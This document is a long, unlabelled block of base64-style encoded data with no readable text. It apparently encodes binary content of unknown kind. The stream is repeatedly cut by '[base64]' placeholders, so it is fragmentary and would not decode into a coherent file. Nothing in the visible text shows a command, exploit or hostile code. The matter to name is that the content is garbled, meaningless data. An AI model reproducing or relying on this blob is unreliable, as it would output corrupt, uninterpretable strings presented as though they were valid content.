jVnJhk5EqWaNmPU0FiyRo2aMW1+0EA5hcZSIHN8LoEadWkVMGCGDgWjdMkcPVeHZon6gwfQoXrMnj2rRimNGkeXIl2yFGoNpGOy/EBBY8qPKTz8vqXhd8pgwkiQVDGcGLFhwjsGM64y5TDiKpUtR5YsGXPjHTt4IP7B8kbNkjBhsJzGUhqLmjxo87BujVa2ntdqwiSevOT0mzezZ/MBzmfOcOLE9bzJchpqltFRnetm3vuscD1Yqiy5/hwL8OlhToThQ9vratN5YiM5caLKWfNDX5uHb553e9thqnTGnx+/Dh35+e9A4osv0sADD0YORDBBRhZhcJECGVRQwWXsobBCC/fp5x8NN9ywH37+qUcffD7ksB58LKRwHw33+XCeeTTkp55/[base64]/QUsMtveB66we6UIILpbz06uuvwPzSVjD8COOsM279cky/KcrVL111eegsjDfs0rSyw0qD7bg32pNvtvmuus2wykwLTbrppiuuYK7GEE2555ZrLqrQpgsuYj6suyy7Jd4Ibzos1Mu4tqFKM00NPSbe4YQdsDDL49Xeiw8+LF4D2bB0++usP5p34I8KAb/Ag8AIf/5e0EE8IASaEUUmvNFCfPLRp2kR77FHxn/4oXDEDfNJWsV/TsRH6nlSfBHEEy10smwf4eDRSCijLLJIJpIwSYmSgjR7bbabVOIGLLt8aAWHCKCDk0g6ceLLhsD8QAg5OsmlTTjpBCbyPn/RRZdfLsdTzzmJgSUShSoqNBJA5GhCCAsQCMChICKKxIqK3ui0I0f6+PTStVOiMiMmaG/D0z/akGkjMUISYzhYqR3DrjlGW2OJGpLIInmwjsorerCgyhUqlCrby6qrVr21WKi06q1hkZk9aq/BfpiDWlnj6oCA+DtA4dqluK0/[base64]/uEPtAte8WCCpDncBSVrGIO01tA8oazhLrJK3gSXkoUq1AowNgADX7p3FT0MKws2rKHCtCKy0fCTWc1aSvpoMEFNRa8DAEAoQglAAxQgYTCBIUBCEUq/g0oUAB3gwVoM84OIJjQAN8ACEnhQ0YR24DJfCENVSgOGmFn0olM4zT3B0s7ATMYGHugoQgMwBHyh0DwesKgKsKAClw6hN8jJwruSx5t7YoGkCnVOTK/[base64]/[base64]/[base64]/qYvi6dwnQVLFKS5qkJ9bUCaJdjLg/suKQ2coikUAEAB17gGIa6avLEYpuIXvwYrrgpljGNcygEYSxVASNQWYHwSV3UgAEBQcvoaOkAC4nEYIjoJjCvgojw4jYE9qgAiEOLFGA/GVTHIGiACoOXXIIVYiQryayCDvkM4zsKcs+YAuFysC8OCst7wZaDWAeMiH6vH4KMGq7IC4yn2KM09ylM9VMFkbI0oIXoOAKPyhqg/znDgBT94wXPhqkV2e8iL7AM2DvZAloC8JRIUechLetJEO9ClHXuPsEV20/mIEYdmtCJ7kP4IRPq4B2RxpMgcMTIjRNqd3GDdIx/RDkguebWQXsvaSeJ6DLv+ZX+DSwdfmulwDfxAE06Z7F9w4lDA/pxCAGHuSEgEFdeHBXHldG1YMJvbwjQIr8HrN4dwKU2jUEgnAqFu4NEkve9mr0o0whJRicH+Ljlo4ku+f/6XfMMVZYUAFMAABIFg6L+S8zkksA/[base64]/[base64]/[base64]/5DFHtAVqjDlbwGMUzCPQwg/5lRw5PL09jLDRu0pwtMmauDNFXTNWVTNpUySsSDRoM0xaTTOnXMx6w8yUsQB1EGUDQ9GClF0esHy9QHDuEHrskHqKEQJ5E/3RlN0kSmUFmJuZmbXFSCJJm9J3lNk0ASLfDUJUBGZNSvc9QS4zs+h9iCNbmc5ouEXHiTXxjOV1q2LaCt5hLGZaylQSgIg0AAFSgcC7CA6axOWkWILym/[base64]/oUzxqxc+0EBKpB9CDkbGRGhY5vRu5lCdxPUhKLY6ICSgBElChHdp7EtO6pB4QgzXQgjVoA1Dlm4cAVjMRtmFrICGIhGa8nOx71eH8E4WoJeeLBE7Axj/xG2DtG/5uIwBa9a0VGARVME7nIj/fEoIm8INCYVZl2qZ2czdpgbd4Y4LeYYI1cD9SAaeV84Di9QAH1MIACCAP+J8T8AAVoAEN9VBxLded48/FwAKg6sFgqEAE9YB2OoGIerp7VdowIFKfFSuGiiCgyAIPFND0nYyK6sprAICJxdL+s1mP3UE1rNqE6lgbOIwUXcIiTdATQIEgcqmOpUka/SqhHYL3PESE4gKczFqUlTIAEKoOegO1ejowFRi0YCfLGGCMC7i8OgwJo7qjPEqcRAYVDoYHvagbcOAuCiIivUgAcMOLvcAPRMRJMNOrKrQZDdcGIjl/BRMfGBDBejRMBFvFHP7bx9PEO02QAkkD/[base64]/UVfoL2oEjpfn/OBiqWMYla8AEgPomTRgPRhj/wooe2qAAUALP4Nhgs+NKdb1x/[base64]/dne7gA1e5kt2IIN/[base64]/GXMiFPwGmYx2mJyjsGD/s8tzd9mI9JbCL5B7M/ksoaW5hCxS5B7xgzD6wyrDecPZlDBRmL73LaVYBkUIoixar+omVLAACsOho2J6KKqAvGUu8nd2/pDsxgqVRmNtthOpt/vJlnwMQ4W5BhS4gGU7gcZ1RKAShG9BehbVtSlfoiFKANE0xKSMAjN7lhIvuNfxnDloCFouoAA1M/Gjoh0a6NcXSWVBTQojBN83o06Dh555mNdsBIwppNZRlAF9gAT8oHo5zBm68NYLwCDf3ynMQOGq8DD/bLC5FQ+KHRK2QfP4Im36wB1GLdxJBpM9aiXpzP9EizRjfHSaYpBTgiJJgCb/t2zW240uSY5W4gVI1vv5atIbor9RZxmrshC3wkgRIAAQInCb4gOk0vtxypeusXFjQBTooNl2QhmzIhikXAssB8y8vZFjoBC3RL9/SLj+Qg8K+3ZxA5fVKbMXOETGAgyyQOW4OwIZl+gAMMZx8ObMTOTVs4RVGOsNDAJ3t9Wku4huuDIY63whkwVU/wvqpAiC4gaMgbg9dKOzYFaBCqEoHuVlgBSJMOgOs9U3vdi3rbY7du4bGje4m4YsqIBRQgbBSYKpkYDVzdYmy7blHUPoKAESfKBsAYIxm74zz5/4t4iDKaKdDr8ppRoDOSG8Q6uxwLzn57ICQlcLRfsA3a96Q7e8NmwQBdPoAPOl19scPdOHfB34BH/clPvdzTyw5EhoqFhB2x2I8gtsNmYd6CJsvphC3vXfLTGp/rwlPIRXDpR2YMC0mcASofh7VihIliPHneT2HZ38bKD4ouvhSIuL4T5wVcIJB8IQtABOPF4K7HvlBAAg6FlhYWDFoFR0ycjihyvVLzgchxLqB6zZNzgo6wIgR+/[base64]/ssqqdRLq1F6vYbaBhAeS2EiQznLa9gTu3B2gjsa8tKnaAD583LhBIO/mykhHx21b+xoppB06nLBh3fVuxIqrDMGCJc+bN1iQQC6b2anpqwB2DPeBpG7bFvLn06/[base64]/5/[base64]/8yzt9w2IomkEkkQJWWUVHrJxExbUsmEI3AovuWYX6a505mY19AmSh+gZKeubY3FAulbdOIQSLrIgcAKcrjRRBBNKCQH7Y2iMgqkxKwCpxPOTPNOPe6Ao4oQwGQjDaeffipNNsR7m/4SSis0IQcdjkQ+U02v5iSrT7TSZCscWQCBk2OB7dZVU28hNTIK/S1nNLIU2nUggHWB8BV+U38FgmLY7mZastACLHEFZgxZWIJ/ngKAwlThBo+BzLsqowB/1Ys190IKKWZBCr8gxTSEsM9zADaXGyBhB9lpSrdGdgKzoMVfWpmfZgJwg+vMMGPKAcBoSJEvhB1NhbmJlmYA0K7uYCE8S3hZFfKCls8AUDoWswFfXChFfwGNiENgGAr714EZMs1A13gaUqJGmcRQ7UEwlBAA2qPG4VBBNl/IENcy5LWvWeISdhQbHslWtkVwDW1ou1CM2jajRJAjcIHLR4/2YQ98+P5IkYa0x+CSZDjJJY4mXkqCTsaEpDaIwXFSEsrlQsmmIKAkTigJAAGCEITjlAoBdSIAGWDhkZDo4k2dQEUkANESXN6ul7L8iEhQEgnfqUMe8lDHNOggh2lMA3nOlAYwdBEEOjyvlBEhQ/UcgSVX3WR83JtVUGgihjnAQQw3cQy5dgOAk5FCYwu0QW5UYJz3HUsrAWAWPgNwF7F0IIpT/IpYCMCdIdigLW/xzWgS0wECViELYyho0a4SgMBgIQsNhCAOJdgULoRGM/YK4m+M5sXE8KZmAZtLFXhgsppRZ2Qs3Cg+rQXD4FznOjZEY0a/ggxC+IYA0/FhwZoSHQIM0f474XEZZM63Gv61ZTVcWB/OWkCEqVK1qla9ahW9M8+T8U8FJ5hOB2xAIC9OCzlR48ILywihqKVxje1pY2y+cIUXqe0LcwRbHe+Ix7GpiGws8qMfX8S2GQ2ykI+80T56lA8h/aMeh4UkN4GApMNV0pJg6uQlLYk4mixJSaJEU+ZqcANSxilOBEDAQjjhBFe+8jgIcIIsiaE8jtDhA534BSxQodvc5hYVv+RIp2q5AlVIYxveeAdyvQEMQMhBF8BA3kZ+oYvTdYKVpT2VQqzXBzFE9iff/In3kiCGP8zBnOckFwr0dxl3yrO1HqDBZOCnlRaChRX7PFq8/pm+vJz0iv7rpN8Eg6iuwNDggOaCoULJZYMlMAaj8AowZqZSwc6AVL3qMU23PCCZnIoQW0nM6GdaqpuXckspMp1YWzzwShXY4KYbu8YHkQMVkY3MahsFULu8U8TxJHVbYhnWXZCBGeHcgC1I0ad9kiwf/[base64]/4A3dvUoPyIQV9X/[base64]/[base64]/J2WYFRF4ALGokgxDACEz7M3QsQWQWEY7xpLPIsUT6vFQVOHuNjJnTml/3QcnkKFRR8pRd0xEvyAOpnGLOTFFiVNBzVFAR4Nu7BFkPkMz4zGs/SX0HjZU3nAFlSB0ujYlX1Rv0hRMJSRWbTcUP65lWzEVRhwzYrIUdWhmR3pFdZ5yInoUdcxgg3eIA7GGR6wTdgV1mHhQ54BzmFNjif1wOEMjpcoQVEcTpWwnSchyaNpDuacSQ9gAWmZFgFEAib4nS7JASAIARkIwQp8QBNwwi8cHvNsgzEEgRwAg/K84fI4kzGoAgKQgWw5QzaAwzm4gzy8g/[base64]/EEbQIkl1p63nAwyPFVSONV8EIFX/P5FMH5FChlZUtQjAPSKgxTHxUCGxiGMfigfzbhiuNhiYBTU/WgjCgzBEvjiDJ1AMMZLhFUYvZii8YmfUgTYNfCXM5rFQK6PClGj701Vr0THYwqZc2iji2WjU4AAPp1MNEYcADzms5BjEYnHe7RFr/CQQK3jDpxAO7bcO9rcTAFkrzwL+mHBh5UmALiGDWyg0HQgGMlPyyVLgH2Ge5xgXCGkQi7kmTmkmtngXknkRF5kRZqIidwgiqDIHwkWHizDYSXWPwhh4HSWkjAOE8QEljBaldSAeHWS27mkeInJ2pFJmqwJmhhhG7TBG1yhKwWAEEQCF44CLpGBKgmBhwLCU/4CYlZuZeLpgiASZVZCU+LJgUcM5TZMA0VYCjiAQyBug41upeiZhKYh4gqE5RwIgpOUJfd4D/[base64]/7WqeceXeSIsCcOAlaL0JVHyg0+ONIj8eeTxB2AxgSUFFqVPMmXuCSCMuhMPuiRRuiE4qSmYagVAMKjfKEQBIGHooosASLzFOU0cEIQwEJW/ms2/Bqv/YIwOAS+FuWLbkM3HI8gMhMz5eiDmNIYSs8QiIEgtMGfddOySVbs+SfjTKJR1MQPZIx9HdlCqRMXANzRiaL/qVNU2JyV0te1cQVVVal1PAZiUhVmkGn6KQBV8Y+82WKB7cZA5gUDucwPuMxrzOlldONfpk+35Nc7PqkLMen4odQQ3EC8IEwHVMFpmgUIQCAXyJhdKkh0KEZsgka4hdskvJxLPW1oChHJQf6neYiGb6jA0jSQDYBqqDppABBCqUbqP/[base64]/5UFHiqVM782FQFAAjcR1KUcAvkRQDUBZIhsJ6e27kdGYMtwVw44K/EBbucpvvIzwoD5BaxnM6sBQVPiDRqMCtIVHewjLvkZn4MQR7kLQnt7XCEqreosNYqCwzDMHKwW9buR0E1zG2aULtMR5G1RRaf8bIgh7eQlHAgweW+8eVyroaUzYmgjQ2G7kMmawuyWUVSZHvmEXzKp7QOsh/ZJ+ziSGf5Z1GUU1E04pMkjkzEJJUYjoK6pBSiSRJEqPCOAfFel47KAU/CQiS4gRuQQSlzQhgmr+Pla4qeKPOABL4iT6fkwvgmjy3DgjNsZTaUr/kSgxyYRCm9yUqQwRMwTv7iwO8SKJtNLMH8eixRUGL2uOxC2WI/7UqwiEz5LHDA2AANkJBjWMcQr3A84oaG2UBxkkfAzPASFJkKtPNAMVgNt7MHqCIPWDCDUTABWB9OnCBswAdAjl8Cw2z/Hs0NDHFUwOIS9GNBQUW21Fjj3gBYgRUCdICGIUENvawH9FiFzBC3ZY2O4gYBUbDSgMcY0G1kJIUKhEcePLHQeGqXSnHSbPFY/bNSrPAIqUzWRoV1nAASrLTPBYxB0/RY+EDHqSMcv7Ecc12zxhnomqcePyu0nm4MRishVzXaKIIhH/KSGCntikGTBKh/4m6SVNKYrGVMPlpoZdIaaLKtcDJOov6SpslBLEVCrukSIHQCplXaUEpv+KKoLHcEII6CH4zCHXZKHloELwfsL2vaaRHboMwBE6wBW0ZWMr8eZxVFmHzsH4xB9tSAB3QAOqGTLVbBZKIAD9QzLzJG+/[base64]/kU2BgsAflYHw2MwRjARj0jAUpBxsskOPq1endnd6vHekKnVGyoOnlYutfmxnN72KCm+nsLZpeid/4DdTN3G+4MtTMNsBgNcLOgO4ZsQAZ/h4ceQOcMq6keXPu1v8GAr3Telgd6E5GOOZBjtHY/Ck2ru0y7XIGGbwG2a7u2Y/u2d8cWLA3QxfpcXAFtE0dxuBGJm7gasIHZxKfp1jEe3DEed0iLvziMQ6Qe97Gb0TjaoIjrol0z6ziA9niUtErhWKJMaElRWKLuNigVtsEYsDXJL3kp1QlcB4AXLq8f2LUVoAInyM5tOV6X3/zxfMqvecSj/NYun/mMIjYzBSygeM6egCX7gvVkI0kywy/HKomeazZni2xPxEqoh/YBnbbWI3djYN8JvrfSniCCv8ahIxG0ewe9pT14Y/56pUPGD8hGcY9LYWBipzsGYxz3ZN46FoRBeYRqrdu7q/[base64]/LnUCIKTKvYLaiHI5QGzblo1gNmkHpRHLtfBXw1/[base64]/U8b4bERiL2xnTMi1+LvRL6eh4kO4YMZ64HywkkWJD4GFI9MtsrlrdmvbL/[base64]/[base64]/qsNjhBujy2KI6Nurlb7/M8uOsvzT8U8PEBBkUccEGH/[base64]/QZ/57z/SATl3U2MUiD+XHpwyxbceHbC189dU32reCox6BVUsPcyAYcfiFMOaQrFd6mIpmFKMwkO1vMJ65WB700Ij2VMFjBuNBu+TXnJMBCEDTUdl+wvCFL6RQhfuBWcxKlKCiyRBnENqZ0CwUNB0C7Wc/w1APZxhECyVtafbgkUxOkgQxwAFGSPpaDXBUgyfWYIlisP6i1pjYNCOBrQZAGBvZpCQ5tWGJSgkIQACEEIlRRMIVsYDFG1EBiEjAIk0HIcjg/[base64]/[base64]/[base64]/AIWkUAFV/[base64]/oCpz4kyzp+CUmyT2RhlwQ4pe0FWAjXNmbArbzieRVepB6ro5fxSD2pQihqqNwXXzvYusp2CU+aQwPUBGrNU6CapfTW/sXyGvc45aNs7o8IvgEHVrK4KEoZzHXeuljDkPO24TxvrMOx6XbyG3z2FzVniqOE4jhmDwYLZ2+d5umBvaO1jBfbstaCdZMXF9boXBm4+uJea3t49uF897jwsYvgAQle6kZ/udZ+o3TOdMIXnLe99CxGI+K5phW2hpCPBCJRa65xSldQDn4LNSElwuFGnxkUtVNypemgCxnmsY/6PU8nHADij2jpCuTMheW98YzIfEcIZXi5uRqETugQQbA4TXOEX7AhOOsHnKIfktqB09OroyizpVCLNnmbpoq4D2yB1XkLOSmUNYkuZ1qDOkimg9owGYEXSwm592K7tmOdcDm/0yok51O7UYqcN8EJ79GxZYKUxomV9vmAKqKAKsqWcAK9XzmUzrKOBahDxUghWVuhc/Eu8IG+9TqvyLOiXhG9+Mm95Ns/x7um7sNBW0qX1BugNBGpcKGOYMGj3SA/2YG/21oNkVg9diE+idI8PQgYJfO/bgG+4xk1AjM/ckq+k0sBEakbDMIzfnA/fLAzCQiSHpO/eJFESN2yHtP4vqRzJigbrJsBP/PogCVIAbHbExVBMCZKq4JCECdjvi24M/srISjqOSj7u/[base64]/6zzQ9/KxAFEfgswcA0yhB/CfnMTWYW8cEcEd40sRIzEabarfpYyt7mLSxdbPuy5vwISxSfiBSVQPtOMQWUqAdebC2lSEamqAdOsMbagA/IQAimZG1sUePwz0ru70qwhHL8oEv4b02CcRsSIhJqruaWsRmlzBeEQU0CZxqAgRoVCarI4AnIDHNq5OnGcTQhRbCwBiUy6VIM66+AQM6GogachcaSYA5OcCkasnviUXjq8QUtqArXrpxiEAdv0B/XIx9p8A8IbQ6yoCmyYA3yggXvbgneADrFSzd/CSIR7YDgYzgx0mBsMNOwpQs5ozqBU5iq0As/IySFDyVTkiXv6f4wECMnC0YmeVI5BErW3kLYOo045oAP6HCA1sL3hNLyLmYPqwPcss08sGAOBGH3GnQpwS1CqoMRFoYRj++FTOqkupL6ECQsN/QSfYZnwrLCTpEsHQ5IWAwtpUhzIs7FTvFqtmZGlqjEPgxJKA4v22AWg0CMsmTjCAAwCVMwr4oMDtMXf8EZ+s9vykoafgEQlpEZY46tpLQydw5w6AAC349y5OAzM6dzHCHMSkLMTNMClWAObAIDy5HqXGcNCJLGvIg2WwkM5lEPdKcF/2y36pFAAbIfPXIfbZA7R88fkZPQHIgG1iAJ9IIFryeZoFN4upCY/mwzMLLtiGPVAHVS2/[base64]/[base64]/+SErXakr1pkq74QF9rlCCQAiaABDM1GQjCUi+8f7MhgRqUPMCc+SvKO7NqE4N2kB3cPZ62vG1XGsJaMJVGe9RG0PsCjc4M+9O91S1vDZT56ADU1AqYqdO10kms+ASNkO1vgcJL/Jr0aV3FjgKUa3tFK+cVPJVMPg8MSgKTfWXmIsw3FZb5NOABqiABOoNegsuzuNt9XY++SAMdBWXlONX1wN6Ms86KDQPENRgDKMzkEAH3OP3GuFDquNyF0Fmlm9aM/eGMgQSvHVcOSRoqi9bPXdbfwhbRXSmrO91K2wsW9F2scZ2S2x3dXd3T/[base64]/ZbbfDh2/VgXiSDdVrfqwLb+HTDa4AbueTmLrln7qFnYGVcCvXcIv1KM0DeHYgDKD4Q6j4iqkYc7NYQzrXdHfoi61VjFPhdDGRddX4oiOEi2IkA7Wmdl1RSep1d6UIlFjxJF4kA02iaWLRqbbgj9fmA7LEeclISO8PAcaXDBJ5FFyB//[base64]/Zw/KIz5//+SiBFXIj9ECMOKGR+0RIZKEz0XMzAaIzJBN2oRiegRqsmxqeoRh2IRN6BkO6uLtdF6Nft0S372o0J/6JCk77Qjr80E+o0G+rFWUnlOAu8bKlRVapYZptZHqQnxdLFJbkEpnKKPlO+u+nfzqo7QRPKvlxsswJBPOlV+C/I8Ez3bdzkA6Vi0QLvM9z/oqSskYJgIANkjkNSOkL9kAUhoEZsAET5PFc7sKucznGy/O0bsEf/GGcyZm1+vS08npQYycPROEWhgEbiJzImeEWRMEN6OEReocZ/IEZmtnE90CX2zp6ttlP+fFPM02F8BHxQGMlv8CrRWHMRQETLIHKL8Zwj6ud5geZRdswsPCc+2n0HOMHWBtY3yASXuEVhqHP+xwXTuERHsEfsMFWUti/eDLadvs5pNAzihK4//55t3e7WQ2kQpH7XG6hHIYBEwgEE/aA3bIYLC+hW6F71IuBGuBhHubhH1i91Vld1eHBGoqBu+1t1FPhEs4YjMX7pcg7qbovSLJoik5xvZeEFbXPkWiU6BwBDlQCR5tkC8YXeV+akAXWYAk5SP/byxQZFdRKp92qMgvcwAMQwZXMT7pBFWIakQiFciZcJQTuUWR2UixpHVtCbC5lDnQkfmVizbraH0TBD14BG+jBxgn+yeV0Ck5QDRySrnOQUmf8l2o8rttamLoQyG+BG5hBtRqYlmPHyQv+4/3BD5hhlpiBG8JgGEDeHKIBJXFZhRgeOB1eDd66HEShgKOJbMUrsP5B3h/ooRy4QeLTfGFG1SQXph2YATRc5fGWcQ+YXo1cYRQwwUy8OhZu4RYgYZ9ne+dt/BG44RRsFSZzNfa8bRSwwRyy3sbpARss6LchPbhdIRqYAUEbIUSGL7kHRA2Q2cbN4RY+HRPo4RY0tPl8aIw5NxXCAR5cPfEVv9XhIRxufYsnehJ3fYfYFcX2SgxuxMTiko7p+Eg+SUZ+xGRrpKlW+kmg/b6rHf8Gdqah17/1z0xGQatg4enbKJAQHEnFPfcJAssanKokh1C6TA62tHS+lNkj5SUaA/kvCZPWQAuOaEc0BVRegg3aoQa4Qev9gRtguQ0IcreYHhM2Icirnv4ZyD8airwc0L8c2mH91z+usWETJl4PN+EWsOHsbZwN1ICWk3MMPB7746ZcAGLPJjXl/Bk86K+cmoUMwzh0yFBNGIkTI1q0KIoevYcTHYKpEoYPFh4kd+wwhzClQWYM87h0qSePnpkv80RUeKtdO3oqe/p8xYfPTD3tfBp8xMxNlaVY1Oi5pCdMlSVTnQblE80nt4pqbNb8WtOSpZz+bllixMjlokWM1rp9C9ctJpX0sO0x1y4uW7R8+/pFexawJUipLokVmyrcvH+MGzt+DPnfvHCpAiOGdNjyYUaZN3f+DDp0jdE9SieB0weO6j5MmCTpMZo07BQ1Uti+XaOHEv4lPZIogeMoOGsmY9a0GdMmufLkQ4IEEfIBAQEEHwhMR4Dd+vUA3AMQ+CCEDKBI41HBOu/K1ShXsYQJIybMmXxp9Ovbr58t27Zt06apkk5AAthh98EKQYgnxxq7KdFGH47AoUQSSQBB4Q9L/[base64]/1Hzjl2Fswv4MM9G4+nM5XpejU9hh+9QOFdh8QQUVU1QxBRVhDBXGCSVRXaMoYH11C0/ceKkGNkgbBWigNhp6KKJVYDFkkYEGSmlKli5kkyhIMyMKM6jClcZaaqyVxuabD5mSOYtgg4lessZKK7S3LrtLPJDNI04xmUBi2GeXEPbMOos5Fk8xljErbWeCBR9tbKZlmy22v/[base64]/+5zzf5fOEE7Bjwg+sIDCEA84UO3bEOEKvSDkU3wZChj4IJQsy3fiOwHo0FhT26xhCxkQUYoAaPjohEGNfrTINGYAyQG1Y4x4IJJPKCBhfQpxINEYk4ueUNE/[base64]/[base64]/znzmZqHZWfeAlhi/6IQcmoAA76yvfeajToFW0ITVfkgJfxAsbCekzjifzLYRYoIGU6MyecJMnXPxCTZeRAN9Vneg5XDIIIlLj+U297k/0WcW3sDPnphDvg7pIha0O8R2gEQid5FIct/0CixgwiHcVQMW2GCUcgxBuiOFKiG7qF/+VqEdw0ACpl2dQj9gWiUHvoJD/LAJNz44wtiIxiuWitwhig6RiSQMYCCxKw4Xw6ts/[base64]/0Rq7mLhB1Xos3ojzHOEDMMJw3iwga9w9ZT4QaBvYoavB20jbCwV7n+7BYUTaavAaNUx8MhE6qrtGWyfzhLF0CRawY34s1CrWuXuFhw65LzRoEbclK9BujwE2D6Iy4SHVc4YEgudimXHzMM83zEJIIQt0METq/AEJ6Rsnir/guHQdCbEJZ4LTqzA4v6mHfMHLDAg9D2nCXIARIIWNIZu/SHeJ6etyU5uHAy22UG5dblv4MDgP2mi2MPo/jBeAX7wb2L8mPDDHtyA/itEjdRhICPde2aOaIjiCWOQQ0poMHSVhBoLjh6FVkRxCrgwDKKyaykEdUuBKGywU2nnE7jQJiZRBVEkRZ82DFOUQvRwBbgQdsRlc5NzJu/nZ0o1YJm2B8wWK7MDGCbGGOLgd8QDVtqmSKHUOpv0bYnngnyhY7IBPa3BgynnPKjhPNbzLeSWPbYlIfaGb7xUZE1gLxVTMd9hAcAHIP3yAUYWCZzgCbIgC68Xe7kgcb/[base64]/AHY8AEYGQOs0ZctxA1VZAGMoQNZ4QoQ7MEoIgQS1CA+zdE3OB0xMUNr2g4aDeLKoELtuiUu/g3uihDfnBqMBdgp2BfqlgXkDgMtzAEyRhGhwKWCMENzHgF2deKd/[base64]/1gOTV61woBvXAiFAiHmO6T1KOAbhUS8Aly+/[base64]/IgPGhKzBMuz+MtveGO16OY3eqt4PoGQlAvr8mjoxeFOzodPnowZCiksECG8yqvSrqkArN7/qKv58NYv+evG7kFchAII9ItwRmSQ0NbaxamYpAcqtEysdsydAUE6QV/skhc2P6wA0yHqFcgEG/SDs3gKitUDldwsQZhBSdrEK8wBMeLNLfQshtLqEahFE8iFTWpso0KnXZKRrt7AjWiCbVoBeNrBXFgvub7CFZgAzagCTLkBDcAv/[base64]/[base64]/lCKZ+oTQGIUuOC8K8URlHY1c9oBLe3SLn0C7Rt3izwV0pUFVRAHNRIHIr218XsD9Ts4O1s4NIAEUNUO9gmgGs0kMCuMKmHKkgbA5jAElkwG3OCct/AIZjnACQEXfSEIacUImXAsjOE7EQyD3KbLHOZhsxI8l7BhZWuDfXE5KFJyLjrC0SOmMPNKQGg9rZEb0TPN1GwcL+w9RkbDo/ea54PD1TEgTRAJqBB7lctlsCCk5zzE8gFaSsrOD2lx8MxN+sLYZxZO97wFbvAEczA9gCjGWWxyW0whH8IyLuOSDdSDYv4Qu0ygIU7gBstIAyiAAg21i83Qpkaxn/CLApbMDXeq1EOkCVSQEskra4gjQz6wi0b7N+1XaV200jbSDC/[base64]/Sb8nRKbgOYIoWmOLpV0wQZfhBBfm8C4GhgqGA5/9xduLeGQsQ5lHTxizRixvkiFwWIbzuETIm8GzRqOQFcioxuutHjocqKBLdiD/cJrcI/aPHrlOuPUQQY2/oWW+wu60Ak73uM+7gxclguwYB6dsLlE3ppmduRBsDFKLgRuwH8eibpabDILi3ljOoixvXwaUgNc7uUoYAVoiQ1ufNIy1P4MKOBTaXcKzusHHw2e9jnqCBEHW80NJ9AMRqHnf7MHmwrob1LAY5NC5aBP+QQpIqu8J1C+j9AE6OcGk3WfXcTmRvEI/MnlN8C/scrpTj3xNgLqCPEIPe8P7eDpCOEHAMwNqKYSrN6geScWY/0PxVBVkAD1tb6rFQ4al2Bi8JArwhw8wB7sHvKb0kPCMUOEubFKe+W3SYD2HmLNLywj9IK4igvP/HZmA5Lt5hGv6Tzu5/ztwLBl4v7j5W4/nfABE8ma6/65GwcIHI0FNToEWUDv4qJbrr1O+I4yKjMiLTMGJedBAO/lA18jbuDGlow0jxrTDP/mHy0KNgDpPnECEf6FDR2Q8X5W9Afs8WGQ80tZDlgwNCJr08Woi8wgvK7iXl9zykafyUyRBRcVND3BDYVCdwH4Nz9/EEF/[base64]/IEDp08fOGsOAuEK5MfXrl0PHlRSts0ftEm4/qhBwy0KuDbM+aNb1y42Gv48kGCy29fvX7rDTpzQBNjwYU1W+roZdtjfqypDhnD7y63D3L64OjQzjO2R4757sIwefSXMK9CpHZfLsmRJFqhLaFBWXTu1myVY3ryBje0vs02VHz2i3fdU49qnfPho9/fRqb/tmv89FQ3wJt99zS3izp3Rd0aQBDGytGvev3/rIIFnzx7SefTx5c+nH6+YJfz59VtKhX7eLvwggWQ/Agn8jjs8ulNQwbEQYgIOR/oYiAlHFmLioB6UkLCHq2rwMIUaeoCDiRDbgCMJgxBSqI2HGmooIooo+uCijDaqcQWLVhjJpJRmYkkaZ1IChhNjpulxpppgUTInOnjyiUagLv4iyqgPgthity3GuOHKsxyJ8KqrLlRrra/ACguIsZRIggm0/lgDTQ/begsFuQ6jZw8b9ArOtr9wgSsOPhFTzC7GHHtFsiGm62uYIP6KY7POPqttE9KwCCOMKlALlE/[base64]/XHTxQG9dkfeqR7RGi63MDF0CqqcAKwOArz6wRIAWtGUtUoHS0MSzMdWrVyRvsUKiy+NvWRXg3bIwtWRxvCVb+GC/SU4lKr1QfArMi1r3aGSRubnk29QhRsgPWHGWG/syQTYi15Jj5qlFU2E/ietdw/[base64]/YcAMznOODHeRtb01Egh9wQSo/zKovt7hCGa+Qhk2I4haYSNx3sIUfalRLcu1h1uXsuI7GFWgd6KGG50BnoG11pz3dOh0TaJc6+qkJRedKAVZC1IMQjeVB7sLdinYHERZRZCIWEUq+ZvQvVJgkG/7gcMc7TIkOb4BDlaucxjSyIT1n6IIT1GDY9E5ik1yURBdCAEDFeBIUoRQFJCsQQhay8IQnMEEiY2CCVODAOkXeD38s058k2xRNtgSQBryyTTv8EBzphFM65uBGOc2JjWakU53NwIUV4KLNB6qmnIerIA+Q5g8rbNAwr7DBDYjoF240aoodOEE8/ZJCv7RjBzxI2yaqcCnTNA05hzGHOht40QaOsDI2oEFu3GIDJm6qaNJhBhZcgwVNGeYGUMkDFiQDmBuElC7YAKIY63KKFg7jBhO1S62y+Be9RQcJQ0UCTv1hQ1T9BRNlXIQf0sAGqLJBQXlQHH+mFUdozdE9lf6z47Pm8Tlp7fEf1GgcWP+IH9F5Z5ALKqQY3CoGq/[base64]/6UBSA8zDO2egDmVGf4CIF7hBFEM4xaisM5hdFgpQPzFHEH8y36pY2K6nGKnV8Rbn2zqQ6IS9RGbkG9d2sGGW7iqHE+N6lTBY1VLXAKr/yiGVsFTx6561awEEgcfy3pWtKZVq94iC7hGFK5oAsEgI8LrIz9UA4Eo8lsPMWxDELsGLMSosVQCCQGcEIRI/CIb6LjsO7wRjsvmWc97doc6ttEJOkBDHa18ZZBYWxLXfsCXvwzKBywgFJAIoQnHTKYyt/BbrKxOzGopbleWgFzlZmW4zqXBKVBsG3OG89Sp2cQNmlbj2nCjCkiwZ1/yaaihtvAwcTgBDV5cl2HI9DCbiCGmhspTwGiGoAS+gf5kgCi1w8h6NFXAwg1QAOubcoYej1g1NzCDC/jClAZHxAIIj3oDbHPwL9iQol/igEU+2fAKMZ53uOmx3ztFVaqLyANV9QNWIcvRyOHhapLpA48BhZWP+Vky6NLqnSizpzvvaqa4Vmc/LSfhmSmAgxgeWZA4yU6wCSmziwi7hiGQYZMz6hfLKQIIXXRDHvWQx533fPOZ10PnmFVHNzjRiXCEoxuuNHQuTaKL8cn2l1BqLKQjm9snjEELvWWmMzWNuyVMkyufBnWm7QdJOSG7h4FqtVt0XRtR2GAH9/QBe//yCgvahh7Yta9dcCFswxA7hrNGgtj9wqggxGHGw3lEHP7i4Pe+cMOIsskNCqxoGLTRxe11medRVy3UD4/G3MyoArSTw6d3/zTWSJg36YfqBwj2mN9UreriGvc4zg2c4AZ/Vuc0xzk/npV0gmSPJdZKcfpVZU3D/Z/Gk8BxEoF8dR4qyOpSRPLdzQuxbVjDdyeiETYXjwy/8MbM34Fnne9c/OEXf537fA5gG